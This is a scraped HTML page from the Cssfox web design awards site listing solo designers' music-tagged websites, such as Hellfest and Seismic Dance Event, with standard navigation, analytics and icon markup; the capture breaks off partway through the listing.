

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cssfox.co/websites/tags/music/solos
body_size: 8076
content:
<!--
  Cssfox - You Deserve It!  Web design community and website awards.
  All handcrafted here. Cssfox version no.8, 2020.
  -->

<!DOCTYPE html>
<html lang="en">
<head>
    <title>Websites by tag "music  " by solos &middot; Cssfox website and web design awards</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta name="referrer" content="always">
    <meta name="title" content="Websites by tag "music  " by solos &middot; Cssfox website and web design awards">
            <meta name="description" content="Web designers community and website awards solos web sites answering the Tag - music  ." />
        <meta name="google-site-verification" content="F9faMKNL5KmwjXoAsZbbX76PmxxgqmrbjCh7GrYsXnU">
    <meta name="p:domain_verify" content="ef90697c6c8b0589184cf6b75a50bff5">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/appearance/mstile-144x144.png?ver=6.16">	
	<meta name="yandex-verification" content="9869af7e2020f3ae" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Websites by tag "music  " by solos &middot; Cssfox website and web design awards" />
            <meta property="og:description" content="Web designers community and website awards solos web sites answering the Tag - music  ." />
        <meta property="og:image" content="https://cssfox.co/appearance/web-designers-community-website-awards.jpg" />
    <meta property="og:url" content="https://cssfox.co/websites/tags/music/solos" />
        <meta property="og:site_name" content="Cssfox" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@_cssfox" />

    <link rel="canonical" href="https://cssfox.co/websites/tags/music/solos">
    <link rel="apple-touch-icon" sizes="180x180" href="/appearance/apple-touch-icon.png?ver=6.16">
	<link rel="icon" type="image/png" href="/appearance/favicon-192x192.png?ver=6.16" sizes="192x192">
	<link rel="icon" type="image/png" href="/appearance/favicon-160x160.png?ver=6.16" sizes="160x160">
    <link rel="icon" type="image/png" href="/appearance/favicon-96x96.png?ver=6.16" sizes="96x96">
    <link rel="icon" type="image/png" href="/appearance/favicon-32x32.png?ver=6.16" sizes="32x32">
    <link rel="icon" type="image/png" href="/appearance/favicon-16x16.png?ver=6.16" sizes="16x16">
    <link rel="manifest" href="/manifest.json?ver=6.16">
    <link rel="mask-icon" href="/appearance/safari-pinned-tab.svg?ver=6.16" color="#4067ff">
	<link rel="icon" type="image/x-icon" href="/appearance/favicon.ico?ver=6.16">
    <link rel="fluid-icon" href="/appearance/favicon-512x512.png?ver=6.16" title="Cssfox" />
    <link rel="search" type="application/opensearchdescription+xml" title="Cssfox community search" href="/opensearch.xml">

    <link rel="stylesheet" type="text/css" href="/css/main.css?ver=6.16"/>

            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script id="setPageHologram" data-name="websites-by-tag-solos" type="text/javascript" src="/js/hologram.js?ver=6.16"></script>
        
    <script type="application/ld+json"> {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Cssfox",
        "url": "https://cssfox.co",
        "logo": "https://cssfox.co/appearance/logo.png",
        "sameAs": [
            "https://www.facebook.com/cssfox.co/",
            "https://twitter.com/_cssfox",
            "https://www.pinterest.ca/realcssfox/",
            "https://www.linkedin.com/company/cssfox/" ],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://cssfox.co/search-results?q=search_term_string",
            "query-input": "required name=search_term_string"
          } }
    </script>
    
            <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
            ga('create', 'UA-55617073-3', 'auto');
            ga('send', 'pageview');
			if ('serviceWorker' in navigator) {
				navigator.serviceWorker
					.register('/service-worker.js')
					.then(function () {})
					.catch(function () {});
					window.addEventListener('appinstalled', function() {
						ga('send', 'event', 'addToHome', 'addToHome-install', 'addToHome', 1);
					});
			}
        </script>
    
</head>
<body class="page tags">
     


<div id="waveHeader" class="header">	
    <div class="header-nav">
		<div class="wave-header wave-cssfox-icon-holder">
			<div class="wave-content">
				<a href="/">
					
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg>				</a>
			</div>
		</div>

        <div id="desktopSiteNav" class="site-menu-top site-menu-top-hover">
            <div class="site-menu-top-icon">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
			</div>
            <div class="site-menu-top-title">
                <span class="left-to-right-anime"></span>
            </div>
            <div class="site-menu-wrap">
                <div id="closeDesktopSiteNav" class="site-menu-top-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><polygon points="293 193.07 285.93 186 239.5 232.43 193.07 186 186 193.07 232.43 239.5 186 285.93 193.07 293 239.5 246.57 285.93 293 293 285.93 246.57 239.5 "/></svg>
                </div>

                <div class="title-holder-h3">
                    <h3>Community awards</h3>
                </div>
                <ul>
                    <li><a href="/nominees">Nominees</a></li>
                    <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                    <li><a href="/winners">Winners</a></li>
                </ul>
                <ul>
                    <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                    <li><a href="/members/jury">Awards jury</a></li>
					<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Community</h3>
                </div>
                <ul>
					<li><a href="/">News</a></li>
                    <li><a href="/about-cssfox">About</a></li>
                    <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                    <li><a href="/members/testimonials">Testimonials</a></li>
                    <li><a href="/terms-of-service">Terms of Service</a></li>
                    <li><a href="/privacy-policy">Privacy Policy</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Members and publications</h3>
                </div>
                <ul>
                    <li><a href="/members">Members</a></li>
                    <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                    <!--<li><a href="/members/skills">Members by skills</a></li>-->
                </ul>
                <ul>
                    <li><a href="/tags">Tags</a></li>
					<li><a href="/members/skills">Skills</a></li>
                    <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                    <li><a href="/websites/tags">Websites by tags</a></li>
                </ul>
            </div>
        </div>

        <div class="wave-header wave-site-nav-holder">
            <div data-show-wave-type="waveSiteNav" class="wave-content">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
            </div>
            <div class="wave-header-tip tip">Menu</div>
        </div>
		
		<div class="wave-header wave-search-holder">
            <div data-show-wave-type="waveSearch" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="135.47" y="298.75" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -163.4577 212.8853)" width="79.56" height="10"/><path d="M254.38 152.33c38.71 0 70.21 31.5 70.21 70.21s-31.5 70.21-70.21 70.21 -70.21-31.5-70.21-70.21S215.66 152.33 254.38 152.33M254.38 142.33c-44.3 0-80.21 35.91-80.21 80.21s35.91 80.21 80.21 80.21c44.3 0 80.21-35.91 80.21-80.21S298.67 142.33 254.38 142.33L254.38 142.33z"/></svg>
            </div>
            <div class="wave-header-tip tip">Search</div>
        </div>
		
		<div class="wave-header wave-add-new-holder">
            <div data-show-wave-type="waveAddNew" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="234.5" y="147.63" width="10" height="183.75"/><rect x="234.5" y="147.63" transform="matrix(6.123234e-17 -1 1 6.123234e-17 1.335820e-12 479)" width="10" height="183.75"/></svg>
            </div>
            <div class="wave-header-tip tip">Add new</div>
        </div>
		
					<div class="wave-header wave-sign-in-holder">
				<div class="wave-content">
					<a href="/sign-in" style="color: #828181;">Sign in</a>
				</div>
			</div>
			
			<div class="wave-header wave-register-holder">
                <div class="wave-content">
                    <a href="/create-account" style="color: #ffffff;">Sign up</a>
                </div>
			</div>
		    </div>
</div>

 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-site-nav-pop-up" style="display: none;">
    <div id="waveSiteNav" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body site-menu-mobile">
			
			<div class="title-holder-h3">
                <h3>Community awards</h3>
            </div> 
            <ul>
                <li><a href="/nominees">Nominees</a></li>
                <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                <li><a href="/winners">Winners</a></li>
            </ul>
			<ul>
                <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                <li><a href="/members/jury">Awards jury</a></li>
				<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
            </ul>
            
            <div class="title-holder-h3">
                <h3>Community</h3>
            </div>
            <ul>
				<li><a href="/">News</a></li>
                <li><a href="/about-cssfox">About</a></li>
                <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                <li><a href="/members/testimonials">Testimonials</a></li>
                <li><a href="/terms-of-service">Terms of Service</a></li>
                <li><a href="/privacy-policy">Privacy Policy</a></li>
                <li><a href="/contact-us">Contact us</a></li>
            </ul>

            <div class="title-holder-h3">
                <h3>Members and publications</h3>
            </div>
            <ul>
                <li><a href="/members">Members</a></li>
                <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                <!--<li><a href="/members/skills">Members by skills</a></li>-->
            </ul>
            <ul>
                <li><a href="/tags">Tags</a></li>
				<li><a href="/members/skills">Skills</a></li>
                <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                <li><a href="/websites/tags">Websites by tags</a></li>
            </ul>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div> 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-search-pop-up" style="display: none;">
    <div id="waveSearch" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body">
            <div>
                <form action="/search-results">
                    <div>
                        <input class="input-search-form" type="text" autofocus name="q" size="15" placeholder="Type your query to search Cssfox" />
                        <input class="button button-search-form" type="submit" value="Search" />
                    </div>
                    <div class="clear-both">&nbsp;</div>
                </form>
            </div>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div>
	
    <div class="page-display-metadata page-display-metadata-elegant">
                    <h1 class="page-display-title">Websites by tag "music  "</h1>
            <div class="page-display-description">
                <p>Web design community and website awards members websites by Tag "music  ".</p>
            </div>
            </div>

            <div class="sticky-title-wrap">
            <h3 class="sticky-title">
                <a class="elegant-link "
                   href="/websites/tags/music">All <span class="elegant-title-amount">17</span></a>
                                    <span class="middot-separator"></span>
                    <a class="elegant-link elegant-link-active"
                       href="/websites/tags/music/solos">Solos <span class="elegant-title-amount">9</span></a>
                                    <span class="middot-separator"></span>
                    <a class="elegant-link "
                       href="/websites/tags/music/teams">Teams <span class="elegant-title-amount">8</span></a>
                            </h3>
        </div>
        <div data-holder class="max-4-foxes-in-line-wrap flex">
            
<div data-fox-appearance="2971" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                    <div class="awards-badge">FavF</div>
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='2971' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount">1</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">231</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount">2</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/hellfest">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2022/06/hellfest-by-clcment-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Hellfest</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2022/06/clcment-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2022/06/clcment-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=clcment">Clément</a></h2>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=clcment/following" data-following="5866" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="5866" style="display: none;"></span><a class="MASFF-link" href="/=clcment/followers" data-followers="5866" style="display: none;">Followers <span>0</span></a>
    </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=clcment">Clément</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="2336" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='2336' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">2</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount">1</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/seismic-dance-event">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2020/02/seismic-dance-event-by-lionssharedigital-website-screenshot.jpeg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Seismic Dance Event</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2019/11/lionssharedigital-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2019/11/lionssharedigital-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=lionssharedigital">Lion's Share Digital</a></h2>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=lionssharedigital/following" data-following="2820" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="2820" style="display: none;"></span><a class="MASFF-link" href="/=lionssharedigital/followers" data-followers="2820" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Lion's Share Digital is an Austin Web Design Firm specializing in WordPress, web design and development, logo design, branding, SEO, social media and marketing.</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=lionssharedigital">Lion's Share Digital</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="1716" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

